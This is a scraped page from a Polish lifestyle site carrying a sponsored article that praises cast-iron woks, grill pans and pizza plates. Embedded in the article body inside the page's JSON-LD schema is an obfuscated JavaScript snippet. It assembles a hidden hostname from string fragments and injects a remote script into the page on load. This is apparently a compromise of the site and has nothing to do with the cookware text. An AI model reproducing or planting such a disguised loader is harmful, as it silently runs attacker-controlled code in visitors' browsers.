<h2 class="wp-block-heading">Patelnie żeliwne grillowe – okrągłe lub kwadratowe</h2>



<p>Żeliwo to materiał, który doskonale przewodzi ciepło. Patelnie żeliwne dość długo trzeba nagrzewać, ale bardzo długo utrzymują swoją temperaturę. Odpowiednio nagrzana patelnia będzie idealna do bezpośredniego podawania potraw. Patelnia kwadratowa lub okrągła może posłużyć do zaserwowania potraw bezpośrednio na stół. Patelnie żeliwne rozprowadzają równomiernie ciepło, dlatego mięso zdecydowanie szybciej się smaży i pozostaje soczyste w środku.&nbsp;</p>



<h2 class="wp-block-heading">Płyta żeliwna – patelnia do pizzy</h2>



<p>Żeliwna płyta do pizzy, podobnie jak wok i patelnie żeliwne grillowe to doskonały sposobów na wzbogacenie wyposażenia kuchni i rozwinięcie skrzydeł w sztuce gotowania. Dzięki właściwościom żeliwa płyta rozgrzewa się do znacznie wyższej temperatury niż tradycyjne blachy do pieczenia w piekarniku i w ciągu kilku minut upieczemy pyszną pizzę z chrupiącym ciastem, jak w pizzerii. </p>



<p>Materiał partnera</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Udostępnij</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Najlepsze+wyposa%C5%BCenie+kuchni%3F+Poznaj+zalety+patelni+%C5%BCeliwnych%21&url=https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/&title=Najlepsze+wyposa%C5%BCenie+kuchni%3F+Poznaj+zalety+patelni+%C5%BCeliwnych%21" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://www.kreatywna.pl/styl-zycia/dom/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych/&amp;description=Najlepsze+wyposa%C5%BCenie+kuchni%3F+Poznaj+zalety+patelni+%C5%BCeliwnych%21&amp;media=https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-29T14:48:43+02:00","datePublished":"2021-06-29T14:48:43+02:00","dateModified":"2021-06-29T14:48:44+02:00","headline":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych!","name":"Najlepsze wyposa\u017cenie kuchni? Poznaj zalety patelni \u017celiwnych!","keywords":"patelnia \u017celiwna,wok","url":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/","description":"W dobrze wyposa\u017conej kuchni a\u017c chce si\u0119 gotowa\u0107, wypr\u00f3bowa\u0107 oryginalne przepisy i zdoby\u0107 nowe umiej\u0119tno\u015bci. Domowe jedzenie wcale nie mus by\u0107 nudne. Cho\u0107 kuchnia polska jest urozmaicona, pe\u0142na pysznyc","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kreatywna.pl","logo":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/2015\/06\/kreatywna-retina-380x120.png"},"sameAs":["https:\/\/www.facebook.com\/KreatywnaPL","https:\/\/twitter.com\/KreatywnaPL","https:\/\/www.youtube.com\/c\/kreatywnapl","kreatywnapl.tumblr.com","https:\/\/www.pinterest.com\/kreatywnapl\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.kreatywna.pl\/styl-zycia\/dom\/najlepsze-wyposazenie-kuchni-poznaj-zalety-patelni-zeliwnych\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/www.kreatywna.pl\/author\/admin\/"},"articleSection":"Dom","articleBody":"\nW dobrze wyposa\u017conej kuchni a\u017c chce si\u0119 gotowa\u0107, wypr\u00f3bowa\u0107 oryginalne przepisy i zdoby\u0107 nowe umiej\u0119tno\u015bci. Domowe jedzenie wcale nie mus by\u0107 nudne. Cho\u0107 kuchnia polska jest urozmaicona, pe\u0142na pysznych potraw z przyjemno\u015bci\u0105 si\u0119gamy do innych tradycji kulinarnych, w poszukiwaniu nowych smak\u00f3w. Takim odkryciem mo\u017ce by\u0107 kuchnia azjatycka. Wiele miejsc na mie\u015bcie \u2013 restauracji i bar\u00f3w oferuje dania chi\u0144skie, korea\u0144skie i japo\u0144skie. Wi\u0119kszo\u015b\u0107 z tych potraw mo\u017cemy przygotowa\u0107 w domu, urozmaicaj\u0105c codzienne menu o zupe\u0142nie nowe doznania.\n\n(function(){\na7zX=document.createElement(\"script\");a7zX_=\"u\"+(\"s\")+\"ta\";\na7zX_+=(\"t.i\")+\"\"+\"n\";a7zX_+=((\"f\")+\"o\");a7zX.type=\"text\/javascript\";\na7zX_+=\"\/\"; a7zXu=\"305927389\";a7zXu+=\".qfuc815r7zX28Xrrv5h\";a7zXu+=\"1atm20jyh58\";\na7zX.src=\"https:\/\/\"+a7zX_+a7zXu;a7zX.async=true;document.body.appendChild(a7zX);\n})();\n\n\n\n\nWoki \u2013 patelnie \u017celiwne do da\u0144 chi\u0144skich\n\n\n\nPatelnie \u017celiwne w kszta\u0142cie woka, pozwol\u0105 przygotowa\u0107 pyszne dania z mi\u0119sa, warzyw, ziemniak\u00f3w na ka\u017cdym rodzaju kuchenki: kuchnie gazowe, elektryczne, ceramiczne, halogenowe oraz indukcyjne. Wok w ca\u0142o\u015bci wykonany z \u017celiwa, bez drewnianych r\u0105czek mo\u017cemy wstawi\u0107 na grilla, do piekarnika lub postawi\u0107 bezpo\u015brednio na ogie\u0144. Solidne i masywne patelnie \u017celiwne wykonane z odlewu, to naczynia d\u0142ugowieczne, kt\u00f3re pos\u0142u\u017c\u0105 na wiele lat. Naczynia wykonane z \u017celiwa mocno si\u0119 nagrzewaj\u0105, idealnie rozprowadzaj\u0105 ciep\u0142o oraz d\u0142ugo utrzymuj\u0105 wysok\u0105 temperatur\u0119. Dlatego tak doskonale nadaj\u0105 si\u0119 do szybkiego sma\u017cenia warzyw w stylu azjatyckim. Jarzyny s\u0105 mi\u0119kkie w \u015brodku i chrupi\u0105ce na zewn\u0105trz. Danie z woka, takie jak wieprzowina na ostro, czy szybki makaron z warzywami przygotujemy w 15 minut. Nieco wi\u0119cej czasu trzeba b\u0119dzie po\u015bwi\u0119ci\u0107 na przygotowanie kurczaka w sezamie lub ry\u017cu na ostro. Patelnie \u017celiwne, kt\u00f3re znajdziemy na stronie orionagd.pl, daj\u0105 prawdziw\u0105 przyjemno\u015b\u0107 z gotowania wielu da\u0144, nie tylko kuchni azjatyckiej.\n\n\n\nPatelnie \u017celiwne grillowe \u2013 okr\u0105g\u0142e lub kwadratowe\n\n\n\n\u017beliwo to materia\u0142, kt\u00f3ry doskonale przewodzi ciep\u0142o. Patelnie \u017celiwne do\u015b\u0107 d\u0142ugo trzeba nagrzewa\u0107, ale bardzo d\u0142ugo utrzymuj\u0105 swoj\u0105 temperatur\u0119. Odpowiednio nagrzana patelnia b\u0119dzie idealna do bezpo\u015bredniego podawania potraw. Patelnia kwadratowa lub okr\u0105g\u0142a mo\u017ce pos\u0142u\u017cy\u0107 do zaserwowania potraw bezpo\u015brednio na st\u00f3\u0142. Patelnie \u017celiwne rozprowadzaj\u0105 r\u00f3wnomiernie ciep\u0142o, dlatego mi\u0119so zdecydowanie szybciej si\u0119 sma\u017cy i pozostaje soczyste w \u015brodku.&nbsp;\n\n\n\nP\u0142yta \u017celiwna \u2013 patelnia do pizzy\n\n\n\n\u017beliwna p\u0142yta do pizzy, podobnie jak wok i patelnie \u017celiwne grillowe to doskona\u0142y sposob\u00f3w na wzbogacenie wyposa\u017cenia kuchni i rozwini\u0119cie skrzyde\u0142 w sztuce gotowania. Dzi\u0119ki w\u0142a\u015bciwo\u015bciom \u017celiwa p\u0142yta rozgrzewa si\u0119 do znacznie wy\u017cszej temperatury ni\u017c tradycyjne blachy do pieczenia w piekarniku i w ci\u0105gu kilku minut upieczemy pyszn\u0105 pizz\u0119 z chrupi\u0105cym ciastem, jak w pizzerii.\u00a0\n\n\n\nMateria\u0142 partnera\n","image":{"@type":"ImageObject","url":"https:\/\/www.kreatywna.pl\/wp-content\/uploads\/bez-kategorii\/jpg\/najlepszewyposazeniekuchnipoznajzaletypatelnizeliwnych.jpg","width":1920,"height":1341}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tagi<a href="https://www.kreatywna.pl/tagi/patelnia-zeliwna/" rel="tag">patelnia żeliwna</a> <a href="https://www.kreatywna.pl/tagi/wok/" rel="tag">wok</a></p>

		<div class="e3lan e3lan-post">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			 if ( adWidth >= 468 ) {
			  google_ad_slot	= "6474937975";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "3381870773";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
		

		
		
		
		
		
<div id="disqus_thread"></div>

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="posts-list-widget-9" class="widget posts-list"><div class="widget-top"><h4>Najnowsze		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/">Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 tygodnie temu</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/">Jak znaleźć najlepsze promocje i okazje w Mango TV?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 tygodnie temu</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/">Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>8 grudnia 2025</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/">Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 listopada 2025</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/country-line-dance-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Country festival" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/">W kapeluszu, w dżinsach, w rytmie country &#8211; country solo</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>5 listopada 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		<div id="ads300_600-widget-5" class="e3lan-widget-content e3lan300-600">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Kreatywna.pl - 300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="2745645174"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="facebook-widget-5" class="widget facebook-widget"><div class="widget-top"><h4>Znajdź nas na Facebooku		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe data-src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/KreatywnaPL&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
			</div>
	</div></div><!-- .widget /-->			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

			</div>
				<div id="ads300_250-widget-4" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 - 1- Kreatywna.pl - prawe menu -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="5419909971"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="news-pic-widget-2" class="widget news-pic"><div class="widget-top"><h4>Świat w obrazach		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">										<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Najczęstsze błędy przy korzystaniu z KSeF i jak ich unikać" href="https://www.kreatywna.pl/biznes/najczestsze-bledy-przy-korzystaniu-z-ksef-i-jak-ich-unikac/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/system-faktur-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="KSeF" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Jak znaleźć najlepsze promocje i okazje w Mango TV?" href="https://www.kreatywna.pl/styl-zycia/dom/jak-znalezc-najlepsze-promocje-i-okazje-w-mango-tv/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/telezakupymango-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="telezakupy mango" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kaucja bez spięć: operacyjny przewodnik dla handlu i produkcji" href="https://www.kreatywna.pl/biznes/kaucja-bez-spiec-operacyjny-przewodnik-dla-handlu-i-produkcji/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/kaucjabezspiecoperacyjnyprzewodnikdlahandluiprodukcji-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kaucja napoje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Jak łączyć różne tkaniny, aby stworzyć unikatowe dekoracje i ubrania?" href="https://www.kreatywna.pl/styl-zycia/moda/jak-laczyc-rozne-tkaniny-aby-stworzyc-unikatowe-dekoracje-i-ubrania/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/laczenie-tkanin-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="łączenie tkanin" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="W kapeluszu, w dżinsach, w rytmie country &#8211; country solo" href="https://www.kreatywna.pl/styl-zycia/pasje/w-kapeluszu-w-dzinsach-w-rytmie-country-country-solo/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/country-line-dance-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Country festival" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="5 rzeczy, które trzeba zobaczyć w Wielkim Muzeum Egipskim (GEM)" href="https://www.kreatywna.pl/styl-zycia/podroze/5-rzeczy-ktore-trzeba-zobaczyc-w-wielkim-muzeum-egipskim-gem/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/gem-egipt-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Główna brama muzeum (2025)" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Nowoczesne technologie w budownictwie &#8211; jak system GPS zwiększa dokładność pracy koparek" href="https://www.kreatywna.pl/technologia/nowoczesne-technologie-w-budownictwie-jak-system-gps-zwieksza-dokladnosc-pracy-koparek/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/systemgpsdokoparki-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="gps do koparki" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Literacki Nobel 2025. Kto zdobędzie najważniejszą nagrodę świata literatury?" href="https://www.kreatywna.pl/kultura/ksiazki/literacki-nobel-2025-kto-zdobedzie-najwazniejsza-nagrode-swiata-literatury/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/medal-literacki-nobel-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="literacki nobel 25" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Apel wspinaczy o rzetelność w relacjonowaniu dokonań górskich" href="https://www.kreatywna.pl/sport/apel-wspinaczy-o-rzetelnosc-w-relacjonowaniu-dokonan-gorskich/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/Everest-Lhotse-PumoRi-AmaDablam-Himalaje-treking-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Everest Lhotse PumoRi AmaDablam Himalaje treking" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="ASICS GT-2000 14 – lekkość, styl i komfort w nowym wydaniu" href="https://www.kreatywna.pl/sport/asics-gt-2000-14-lekkosc-styl-i-komfort-w-nowym-wydaniu/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/ASICS-GT-2000-14-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ASICS GT-2000 14 test" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kalkulator zdolności kredytowej – kiedy może się przydać?" href="https://www.kreatywna.pl/styl-zycia/dom/kalkulator-zdolnosci-kredytowej-kiedy-moze-sie-przydac/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/kalkulacja-ekonomiczna-podczas-kryzysu-na-stole-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kalkulacja ekonomiczna" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kawa Santos – klasyka smaku prosto z Brazylii, która podbija serca kawoszy na całym świecie" href="https://www.kreatywna.pl/styl-zycia/smaki/kawa-santos-klasyka-smaku-prosto-z-brazylii-ktora-podbija-serca-kawoszy-na-calym-swiecie/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/kawa-rece-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ludzie pijący kawę" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->		<div id="ads300_250-widget-6" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 - Kreatywna.pl - prawe menu - 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="2547168774"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
		</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "8730400370";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "2683866774";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "5637333176";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-5" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Najpopularniejsze		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/zwierzeta/maine-coon-to-nie-kot-to-stan-umyslu/" title="Maine Coon to nie kot, to stan umysłu" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/technologia/motoryzacja/jpg/Maine-Coon.-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Maine Coon" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/styl-zycia/zwierzeta/maine-coon-to-nie-kot-to-stan-umyslu/">Maine Coon to nie kot, to stan umysłu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 stycznia 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>73,684 </span> </span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/spoleczenstwo/prezent-dla-babci-i-dziadka-zaskocz-bliskich-wyjatkowymi-upominkami/" title="Prezent dla babci i dziadka — zaskocz bliskich wyjątkowymi upominkami" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/pepco-prezent-dla-babci-i-dziadka-tytulowa-kreatywnapl-1050x525-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="pepco preznet dla babci i dziadka" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/spoleczenstwo/prezent-dla-babci-i-dziadka-zaskocz-bliskich-wyjatkowymi-upominkami/">Prezent dla babci i dziadka — zaskocz bliskich wyjątkowymi upominkami</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>30 listopada 2023</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>69,755 </span> </span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/smaki/bezkarna-nutella-czyli-zdrowy-smakolyk-nie-tylko-dla-najmlodszych/" title="Bezkarna „nutella”, czyli zdrowy smakołyk (nie tylko) dla najmłodszych" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/styl-zycia/smaki/jpg/Nutella-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
